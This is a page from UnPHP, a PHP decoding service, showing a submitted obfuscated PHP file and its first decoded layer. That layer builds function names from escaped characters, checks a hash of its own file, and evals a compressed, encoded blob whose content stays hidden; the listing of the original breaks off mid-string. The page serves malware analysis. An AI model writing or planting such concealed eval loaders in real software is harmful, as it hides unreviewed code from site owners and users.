

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/1141412deff656da0580db298b546d65/
body_size: 9395
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php

$j860f824=&quot;\x62\x61\x73\145\66\..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php

$j860f824=&quot;\x62\x61\x73\145\66\64\137\x64\145\x63\157\144\x65&quot;;@eval($j860f824(
..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/1141412deff656da0580db298b546d65/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">//6/y/Xntvcwqzn+Hzw+9GcIuhES5nM8r0FDtN:5p40o54p
$l0ff1f3d=&quot;\160&quot;;$o68b8d45=&quot;\145&quot;;$nf641a69=&quot;\163&quot;;$hf6be1f9=&quot;\x66&quot;;$kcfa04e9=&quot;\x73&quot;;$i6a9af72=&quot;\163&quot;;$k3ebbad2=&quot;\147&quot;;$j860f824=&quot;\x62&quot;;$u4d83bd0=&quot;\162&quot;;$hf6be1f9.=&quot;\151&quot;;$i6a9af72.=&quot;\164&quot;;$kcfa04e9.=&quot;\150&quot;;$l0ff1f3d.=&quot;\x72&quot;;$nf641a69.=&quot;\164&quot;;$u4d83bd0.=&quot;\145&quot;;$o68b8d45.=&quot;\x78&quot;;$j860f824.=&quot;\141&quot;;$k3ebbad2.=&quot;\x7a&quot;;$i6a9af72.=&quot;\x72&quot;;$u4d83bd0.=&quot;\x73&quot;;$nf641a69.=&quot;\x72&quot;;$o68b8d45.=&quot;\x70&quot;;$hf6be1f9.=&quot;\x6c&quot;;$j860f824.=&quot;\163&quot;;$l0ff1f3d.=&quot;\x65&quot;;$k3ebbad2.=&quot;\151&quot;;$kcfa04e9.=&quot;\x61&quot;;$l0ff1f3d.=&quot;\x67&quot;;$o68b8d45.=&quot;\154&quot;;$kcfa04e9.=&quot;\x31&quot;;$nf641a69.=&quot;\143&quot;;$k3ebbad2.=&quot;\x6e&quot;;$i6a9af72.=&quot;\137&quot;;$hf6be1f9.=&quot;\145&quot;;$j860f824.=&quot;\x65&quot;;$u4d83bd0.=&quot;\x65&quot;;$i6a9af72.=&quot;\162&quot;;$o68b8d45.=&quot;\x6f&quot;;$k3ebbad2.=&quot;\x66&quot;;$j860f824.=&quot;\66&quot;;$nf641a69.=&quot;\155&quot;;$u4d83bd0.=&quot;\164&quot;;$l0ff1f3d.=&quot;\x5f&quot;;$hf6be1f9.=&quot;\137&quot;;$i6a9af72.=&quot;\x6f&quot;;$j860f824.=&quot;\x34&quot;;$o68b8d45.=&quot;\x64&quot;;$l0ff1f3d.=&quot;\x72&quot;;$nf641a69.=&quot;\x70&quot;;$k3ebbad2.=&quot;\x6c&quot;;$hf6be1f9.=&quot;\147&quot;;$j860f824.=&quot;\x5f&quot;;$o68b8d45.=&quot;\145&quot;;$l0ff1f3d.=&quot;\x65&quot;;$i6a9af72.=&quot;\164&quot;;$k3ebbad2.=&quot;\141&quot;;$hf6be1f9.=&quot;\145&quot;;$hf6be1f9.=&quot;\x74&quot;;$j860f824.=&quot;\144&quot;;$l0ff1f3d.=&quot;\x70&quot;;$k3ebbad2.=&quot;\x74&quot;;$i6a9af72.=&quot;\x31&quot;;$hf6be1f9.=&quot;\137&quot;;$k3ebbad2.=&quot;\x65&quot;;$j860f824.=&quot;\x65&quot;;$i6a9af72.=&quot;\x33&quot;;$l0ff1f3d.=&quot;\154&quot;;$j860f824.=&quot;\x63&quot;;$hf6be1f9.=&quot;\x63&quot;;$l0ff1f3d.=&quot;\141&quot;;$l0ff1f3d.=&quot;\x63&quot;;$hf6be1f9.=&quot;\x6f&quot;;$j860f824.=&quot;\157&quot;;$l0ff1f3d.=&quot;\x65&quot;;$j860f824.=&quot;\144&quot;;$hf6be1f9.=&quot;\x6e&quot;;$hf6be1f9.=&quot;\x74&quot;;$j860f824.=&quot;\x65&quot;;$hf6be1f9.=&quot;\145&quot;;$hf6be1f9.=&quot;\156&quot;;$hf6be1f9.=&quot;\164&quot;;$hf6be1f9.=&quot;\163&quot;;$q1c1c172=$o68b8d45(&quot;\50&quot;,__FILE__);eval($nf641a69($kcfa04e9($l0ff1f3d(&quot;\57\x5c\x28\x5c\x22\x2e\52\x5c\x22\134\51\57&quot;,&quot;\50\x22\x22\x29&quot;,$l0ff1f3d(&quot;\57\xd\174\12\57&quot;,&quot;&quot;,$hf6be1f9($u4d83bd0($q1c1c172))))),&quot;\145\61\63\x61\x30\71\61\x38\x38\144\63\70\141\146\66\146\143\x31\x37\144\146\x64\x30\x63\146\143\61\67\x36\142\x33\x37\x63\x30\63\x66\x65\x63\x30\x64&quot;)?$k3ebbad2($j860f824($i6a9af72(&quot;CIYWedAVRClKcm70vNAI7SnecDTm72nkjsXSULCMS2B+sat9zvxcyETITES1dO8ID4TpjLwsK4+Aju6DtN9V4DpzUkgBCFwvfMU5DLywqSm9TrHU/fB/si2b8FlBbkD79WPtU5QTwbKGN5YHjL8vQjZXCwo6h38YayE0vaY6w+Qo7EwN72PpCiQEFsesMEj+XCme19/MTe1+/u/m88q/Q/75i9CCe7AZn++00W3mFjAFp1/aFMmIB1Q3lAb92mLA7b46bKsokffGcjk1uRH6FReJMvxnIJAeI7GQKM5igNvp5yyktWWTnvbQRR2gqiSS7r2o0mVDhf0DgqDwUrUQ+4DoLA9ytq/e4VF64Yn6vRyY+ZEmXPCD7mAmTJo20vEoAGrVI9ewXGzQaajUnSzN0/bpHowpzCWZEmu/FlxTAJtPDKTHbNNdDzLDwfGfcrPuKAvigHKVM7PJOosKlqhjLtrQx5LydMs7Ng6h69f6IKJ5M87UXNIhivGWF53ihM2NFCPJf0VFlEQ24rwuh85aHoLaZRJP9KZs+pSgZyWJy2FsmZ3Edrey+2oagjGuf7Pu08PuOgJ/vbcBbdTgw2N520mgghJzogpjh+7K8znmnrQUmn7iKPG2jbuAf1aHUTgTNtX5AI6h1tJRZ3Tlm4K7JMJ5TlDajbC7KCMrTr9A4RWKa7hy1N0HPardQfF2wdpBca4zB0trXy0RBNVGUpd5OMV7Q4jMcl/wfxk+4mSGT17oGSeSaTsoT4tNf6vBjjju2qujMsvVXLInUqqeahdYapHJGF5PRx3SW7hmG3zSiDCPJbd7MxyXt6EPd/r2qmHDtZorYffdJmgM/Kw8sesUJgpi6QHiZ1MXJiP60+THRdB0baXCO0fhvmF7Nv5hINr+CtgbQBHQOapP1tuZCvz9KDj/26viMtiduCZTbV23dhbhjKezkI0kzimTehCLwoHtJicumIMFT2pcn0BeV1xM4M0D6d2qJs6yMBlpeJparGzDQncJ75jkdsHhAuousxcvO/IbszKoP7y19QBB6ltxEsw2VVq7Ry3vX+XREXxcILIuaPFhgejSjTxFCcbRxcuPBrtUZl/3fyRiZMQKW/253Owg1XqBKtuBW811s/XAy7zKAEAKXRqoOIsaOSss6AZ5TK06tpD7mn2yp0riGn0v8G2FY8x0Zcw01TTPblpwblOKxdZlx/qxyBwZWI4LWXEppfZQZxmDLM+hm3pd3QSD85xgdoWFbEivPd8mTD9kSRRyF+lAmGAAZdHXf0zIzmGpMRVAA1trg+lfqx+qhcbMa23CFt2Ac39zPUmFXeYfmYhBNJmhGH3kLdFW1RzCgxvVNIZ7taJqkLgIia0AY05bys/++hf4i/4O&quot;))):$k3ebbad2($j860f824($i6a9af72(&quot;CMUUedALRVos5nbKq8FPaAEdnHjjTHjB8bLpQAuRN08/hSiGElcI/Y8d6skbXNVdXNG79KJUZrF+RsNqWgQG4/pAWH7Q7wOXaiacfoA29zQ8G37BsC388HQmWVxm5QrNiZCxO0Xsyc9TaZZs4Ds6T3NXnvXz44Y8YswDCt0P+oCySU/ba9dTjapP/se5o77T7sssAq8//e/4+l/c+4gIprIAKSGYH8NeHbkwVMcX5Azjx6n3n68+sq+LIdsKwRikMRmS7AN+iyMFg8YFAR5vwiJTUZHmmx6hcedLbMymHMbJzY0dl8ozHGdFIjI6xkvJiAGb/NtFXDuvDPyrrF05zNym0rLS1JgSucD9GT1BqauVSHAeBXgJvXHCmvoxtwrufT4TNgjTpNOcona026bP9LFIPuFwtQQSSQ0O+Oyr2QqyYpWmUX/9hSu96XQ8XgkrZm9HUPtMD+wdQMsFIW0aII8RQSLHuWMe/YEZTIALe7FLz4NZuk3QUNwR06r1b3VDHcGKmcXTLQwp0iLr4RwqeKtJOA5+rIjWg+ZBUTfPEIVw8JV31YuGFx5fpJFSxS3fjtM4mfPTmUfh4UqbVdEWhWIMZT2fhHLhoqoR0kL7fjXT2FeslB0nrLlW8cfC8umpMjt/YWbDohGPKj/X7e0FD9+321vc+Dc04UV1Lz5uoxLoQNHqG2vZT7zq7JdaChFdYebQBOY86sCL4yQOX65YT2nj80gMSrWvVFn3MM/H3cGFby+kJXDGkhbESeNPCHkXDbzDV5/paNC79+dWvs+4IUIDq1MEZshDU30GFm3HJaooyVnGWuZbXbmuEcZhD53qB9poNjp9eJIFkmrMXJkgYRtKI6U5Tb38aAnxfOaC+kcWUAua9FEFLOOfs+26/pvc0qViYoi7PPCY4j6bTL5tukD9aIuwComehAheycteqXavHYMJ37ouscqhvZ4tCy/YoI0bOAuRKQ2/Q2GtVZoY/OPBesOcmt/kUH6SaofHyIuBbFCw4eqfJeBoddD6G4lm/wE5HiMy6yNsPkp80kI7bBfBmRw58z26XHYBQJ1B50OGX5lx1AH3Vm8FRoT8v7W5H09gVTD+AbmLkWVZFJqsIQgMKxSmXBkeGN05ORleszq1KtdvWE70oBh8R2vNk2SdBo38vqRVbfhVeqNRqbNUzCAUsK0OqwPe6YMyAu/gFybCT0BLG9rUfuDqAuFKOgmIRPW/Zl2xK/Pc0aCmyI50QA1FhOMt0rZBzOWKOkZDdq/3Vl7pGKsqlX7ReY0E406CaJ+FkjBF+gO8mRN52ARPxIDqM1gCx3v50nJKt/1m9644j9RpY5ZRp2R835ySxrmNPK10VNSZp/Ge65/m/sjC&quot;))));</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php

$j860f824=&quot;\x62\x61\x73\145\66\64\137\x64\145\x63\157\144\x65&quot;;@eval($j860f824(
&quot;Ly82L3kvWG50dmN3cXpuK0h6dys5R2NJdWhFUzVuTThyMEZEdE46NXA0MG81NHAKJGwwZmYxZjNkPS
JcMTYwIjskbzY4YjhkNDU9IlwxNDUiOyRuZjY0MWE2OT0iXDE2MyI7JGhmNmJlMWY5PSJceDY2Ijska
2NmYTA0ZTk9Ilx4NzMiOyRpNmE5YWY3Mj0iXDE2MyI7JGszZWJiYWQyPSJcMTQ3Ijskajg2MGY4MjQ9
Ilx4NjIiOyR1NGQ4M2JkMD0iXDE2MiI7JGhmNmJlMWY5Lj0iXDE1MSI7JGk2YTlhZjcyLj0iXDE2NCI
7JGtjZmEwNGU5Lj0iXDE1MCI7JGwwZmYxZjNkLj0iXHg3MiI7JG5mNjQxYTY5Lj0iXDE2NCI7JHU0ZD
gzYmQwLj0iXDE0NSI7JG82OGI4ZDQ1Lj0iXHg3OCI7JGo4NjBmODI0Lj0iXDE0MSI7JGszZWJiYWQyL
j0iXHg3YSI7JGk2YTlhZjcyLj0iXHg3MiI7JHU0ZDgzYmQwLj0iXHg3MyI7JG5mNjQxYTY5Lj0iXHg3
MiI7JG82OGI4ZDQ1Lj0iXHg3MCI7JGhmNmJlMWY5Lj0iXHg2YyI7JGo4NjBmODI0Lj0iXDE2MyI7JGw
wZmYxZjNkLj0iXHg2NSI7JGszZWJiYWQyLj0iXDE1MSI7JGtjZmEwNGU5Lj0iXHg2MSI7JGwwZmYxZj
NkLj0iXHg2NyI7JG82OGI4ZDQ1Lj0iXDE1NCI7JGtjZmEwNGU5Lj0iXHgzMSI7JG5mNjQxYTY5Lj0iX
DE0MyI7JGszZWJiYWQyLj0iXHg2ZSI7JGk2YTlhZjcyLj0iXDEzNyI7JGhmNmJlMWY5Lj0iXDE0NSI7
JGo4NjBmODI0Lj0iXHg2NSI7JHU0ZDgzYmQwLj0iXHg2NSI7JGk2YTlhZjcyLj0iXDE2MiI7JG82OGI
4ZDQ1Lj0iXHg2ZiI7JGszZWJiYWQyLj0iXHg2NiI7JGo4NjBmODI0Lj0iXDY2IjskbmY2NDFhNjkuPS
JcMTU1IjskdTRkODNiZDAuPSJcMTY0IjskbDBmZjFmM2QuPSJceDVmIjskaGY2YmUxZjkuPSJcMTM3I
jskaTZhOWFmNzIuPSJceDZmIjskajg2MGY4MjQuPSJceDM0IjskbzY4YjhkNDUuPSJceDY0IjskbDBm
ZjFmM2QuPSJceDcyIjskbmY2NDFhNjkuPSJceDcwIjskazNlYmJhZDIuPSJceDZjIjskaGY2YmUxZjk
uPSJcMTQ3Ijskajg2MGY4MjQuPSJceDVmIjskbzY4YjhkNDUuPSJcMTQ1IjskbDBmZjFmM2QuPSJceD
Y1IjskaTZhOWFmNzIuPSJcMTY0IjskazNlYmJhZDIuPSJcMTQxIjskaGY2YmUxZjkuPSJcMTQ1Ijska
GY2YmUxZjkuPSJceDc0Ijskajg2MGY4MjQuPSJcMTQ0IjskbDBmZjFmM2QuPSJceDcwIjskazNlYmJh
ZDIuPSJceDc0IjskaTZhOWFmNzIuPSJceDMxIjskaGY2YmUxZjkuPSJcMTM3IjskazNlYmJhZDIuPSJ
ceDY1Ijskajg2MGY4MjQuPSJceDY1IjskaTZhOWFmNzIuPSJceDMzIjskbDBmZjFmM2QuPSJcMTU0Ij
skajg2MGY4MjQuPSJceDYzIjskaGY2YmUxZjkuPSJceDYzIjskbDBmZjFmM2QuPSJcMTQxIjskbDBmZ
jFmM2QuPSJceDYzIjskaGY2YmUxZjkuPSJceDZmIjskajg2MGY4MjQuPSJcMTU3IjskbDBmZjFmM2Qu
PSJceDY1Ijskajg2MGY4MjQuPSJcMTQ0IjskaGY2YmUxZjkuPSJceDZlIjskaGY2YmUxZjkuPSJceDc
0Ijskajg2MGY4MjQuPSJceDY1IjskaGY2YmUxZjkuPSJcMTQ1IjskaGY2YmUxZjkuPSJcMTU2IjskaG
Y2YmUxZjkuPSJcMTY0IjskaGY2YmUxZjkuPSJcMTYzIjskcTFjMWMxNzI9JG82OGI4ZDQ1KCJcNTAiL
F9fRklMRV9fKTtAZXZhbCgkbmY2NDFhNjkoJGtjZmEwNGU5KCRsMGZmMWYzZCgiXDU3XHg1Y1x4Mjhc
eDVjXHgyMlx4MmVcNTJceDVjXHgyMlwxMzRcNTFcNTciLCJcNTBceDIyXHgyMlx4MjkiLCRsMGZmMWY
zZCgiXDU3XHhkXDE3NFwxMlw1NyIsIiIsJGhmNmJlMWY5KCR1NGQ4M2JkMCgkcTFjMWMxNzIpKSkpKS
wiXDE0NVw2MVw2M1x4NjFceDMwXDcxXDYxXHgzOFx4MzhcMTQ0XDYzXDcwXDE0MVwxNDZcNjZcMTQ2X
DE0M1x4MzFceDM3XDE0NFwxNDZceDY0XHgzMFx4NjNcMTQ2XDE0M1w2MVw2N1x4MzZcMTQyXHgzM1x4
MzdceDYzXHgzMFw2M1x4NjZceDY1XHg2M1x4MzBceDY0Iik/JGszZWJiYWQyKCRqODYwZjgyNCgkaTZ
hOWFmNzIoIkNJWVdlZEFWUkNsS2NtNzB2TkFJN1NuZWNEVG03Mm5ranNYU1VMQ01TMkIrc2F0OXp2eG
N5RVRJVEVTMWRPOElENFRwakx3c0s0K0FqdTZEdE45VjREcHpVa2dCQ0Z3dmZNVTVETHl3cVNtOVRyS
FUvZkIvc2kyYjhGbEJia0Q3OVdQdFU1UVR3YktHTjVZSGpMOHZRalpYQ3dvNmgzOFlheUUwdmFZNncr
UW83RXdONzJQcENpUUVGc2VzTUVqK1hDbWUxOS9NVGUxKy91L204OHEvUS83NWk5Q0NlN0FabisrMDB
XM21GakFGcDEvYUZNbUlCMVEzbEFiOTJtTEE3YjQ2Yktzb2tmZkdjamsxdVJINkZSZUpNdnhuSUpBZU
k3R1FLTTVpZ052cDV5eWt0V1dUbnZiUVJSMmdxaVNTN3IybzBtVkRoZjBEZ3FEd1VyVVErNERvTEE5e
XRxL2U0VkY2NFluNnZSeVkrWkVtWFBDRDdtQW1USm8yMHZFb0FHclZJOWV3WEd6UWFhalVuU3pOMC9i
cEhvd3B6Q1daRW11L0ZseFRBSnRQREtUSGJOTmREekxEd2ZHZmNyUHVLQXZpZ0hLVk03UEpPb3NLbHF
oakx0clF4NUx5ZE1zN05nNmg2OWY2SUtKNU04N1VYTkloaXZHV0Y1M2loTTJORkNQSmYwVkZsRVEyNH
J3dWg4NWFIb0xhWlJKUDlLWnMrcFNnWnlXSnkyRnNtWjNFZHJleSsyb2Fnakd1ZjdQdTA4UHVPZ0ovd
mJjQmJkVGd3Mk41MjBtZ2doSnpvZ3BqaCs3Szh6bm1uclFVbW43aUtQRzJqYnVBZjFhSFVUZ1ROdFg1
QUk2aDF0SlJaM1RsbTRLN0pNSjVUbERhamJDN0tDTXJUcjlBNFJXS2E3aHkxTjBIUGFyZFFmRjJ3ZHB
CY2E0ekIwdHJYeTBSQk5WR1VwZDVPTVY3UTRqTWNsL3dmeGsrNG1TR1QxN29HU2VTYVRzb1Q0dE5mNn
ZCampqdTJxdWpNc3ZWWExJblVxcWVhaGRZYXBISkdGNVBSeDNTVzdobUczelNpRENQSmJkN014eVh0N
kVQZC9yMnFtSER0Wm9yWWZmZEptZ00vS3c4c2VzVUpncGk2UUhpWjFNWEppUDYwK1RIUmRCMGJhWENP
MGZodm1GN052NWhJTnIrQ3RnYlFCSFFPYXBQMXR1WkN2ejlLRGovMjZ2aU10aWR1Q1pUYlYyM2RoYmh
qS2V6a0kwa3ppbVRlaENMd29IdEppY3VtSU1GVDJwY24wQmVWMXhNNE0wRDZkMnFKczZ5TUJscGVKcG
FyR3pEUW5jSjc1amtkc0hoQXVvdXN4Y3ZPL0lic3pLb1A3eTE5UUJCNmx0eEVzdzJWVnE3UnkzdlgrW
FJFWHhjSUxJdWFQRmhnZWpTalR4RkNjYlJ4Y3VQQnJ0VVpsLzNmeVJpWk1RS1cvMjUzT3dnMVhxQkt0
dUJXODExcy9YQXk3ektBRUFLWFJxb09Jc2FPU3NzNkFaNVRLMDZ0cEQ3bW4yeXAwcmlHbjB2OEcyRlk
4eDBaY3cwMVRUUGJscHdibE9LeGRabHgvcXh5QndaV0k0TFdYRXBwZlpRWnhtRExNK2htM3BkM1FTRD
g1eGdkb1dGYkVpdlBkOG1URDlrU1JSeUYrbEFtR0FBWmRIWGYwekl6bUdwTVJWQUExdHJnK2xmcXgrc
WhjYk1hMjNDRnQyQWMzOXpQVW1GWGVZZm1ZaEJOSm1oR0gza0xkRlcxUnpDZ3h2Vk5JWjd0YUpxa0xn
SWlhMEFZMDVieXMvKytoZjRpLzRPIikpKTokazNlYmJhZDIoJGo4NjBmODI0KCRpNmE5YWY3MigiQ01
VVWVkQUxSVm9zNW5iS3E4RlBhQUVkbkhqalRIakI4YkxwUUF1Uk4wOC9oU2lHRWxjSS9ZOGQ2c2tiWE
5WZFhORzc5S0pVWnJGK1JzTnFXZ1FHNC9wQVdIN1E3d09YYWlhY2ZvQTI5elE4RzM3QnNDMzg4SFFtV
1Z4bTVRck5pWkN4TzBYc3ljOVRhWlpzNERzNlQzTlhudlh6NDRZOFlzd0RDdDBQK29DeVNVL2JhOWRU
amFwUC9zZTVvNzdUN3Nzc0FxOC8vZS80K2wvYys0Z0lwcklBS1NHWUg4TmVIYmt3Vk1jWDVBemp4Nm4
zbjY4K3NxK0xJZHNLd1Jpa01SbVM3QU4raXlNRmc4WUZBUjV2d2lKVFVaSG1teDZoY2VkTGJNeW1ITW
JKelkwZGw4b3pIR2RGSWpJNnhrdkppQUdiL050RlhEdXZEUHlyckYwNXpOeW0wckxTMUpnU3VjRDlHV
DFCcWF1VlNIQWVCWGdKdlhIQ212b3h0d3J1ZlQ0VE5nalRwTk9jb25hMDI2YlA5TEZJUHVGd3RRUVNT
UTBPK095cjJRcXlZcFdtVVgvOWhTdTk2WFE4WGdrclptOUhVUHRNRCt3ZFFNc0ZJVzBhSUk4UlFTTEh
1V01lL1lFWlRJQUxlN0ZMejROWnVrM1FVTndSMDZyMWIzVkRIY0dLbWNYVExRd3AwaUxyNFJ3cWVLdE
pPQTUrcklqV2crWkJVVGZQRUlWdzhKVjMxWXVHRng1ZnBKRlN4UzNmanRNNG1mUFRtVWZoNFVxYlZkR
VdoV0lNWlQyZmhITGhvcW9SMGtMN2ZqWFQyRmVzbEIwbnJMbFc4Y2ZDOHVtcE1qdC9ZV2JEb2hHUEtq
L1g3ZTBGRDkrMzIxdmMrRGMwNFVWMUx6NXVveExvUU5IcUcydlpUN3pxN0pkYUNoRmRZZWJRQk9ZODZ
zQ0w0eVFPWDY1WVQybmo4MGdNU3JXdlZGbjNNTS9IM2NHRmJ5K2tKWERHa2hiRVNlTlBDSGtYRGJ6RF
Y1L3BhTkM3OStkV3ZzKzRJVUlEcTFNRVpzaERVMzBHRm0zSEphb295Vm5HV3VaYlhibXVFY1poRDUzc
UI5cG9OanA5ZUpJRmttck1YSmtnWVJ0S0k2VTVUYjM4YUFueGZPYUMra2NXVUF1YTlGRUZMT09mcysy
Ni9wdmMwcVZpWW9pN1BQQ1k0ajZiVEw1dHVrRDlhSXV3Q29tZWhBaGV5Y3RlcVhhdkhZTUozN291c2N
xaHZaNHRDeS9Zb0kwYk9BdVJLUTIvUTJHdFZab1kvT1BCZXNPY210L2tVSDZTYW9mSHlJdUJiRkN3NG
VxZkplQm9kZEQ2RzRsbS93RTVIaU15NnlOc1BrcDgwa0k3YkJmQm1SdzU4ejI2WEhZQlFKMUI1ME9HW
DVseDFBSDNWbThGUm9UOHY3VzVIMDlnVlREK0FibUxrV1ZaRkpxc0lRZ01LeFNtWEJrZUdOMDVPUmxl
c3pxMUt0ZHZXRTcwb0JoOFIydk5rMlNkQm8zOHZxUlZiZmhWZXFOUnFiTlV6Q0FVc0swT3F3UGU2WU1
5QXUvZ0Z5YkNUMEJMRzlyVWZ1RHFBdUZLT2dtSVJQVy9abDJ4Sy9QYzBhQ215STUwUUExRmhPTXQwcl
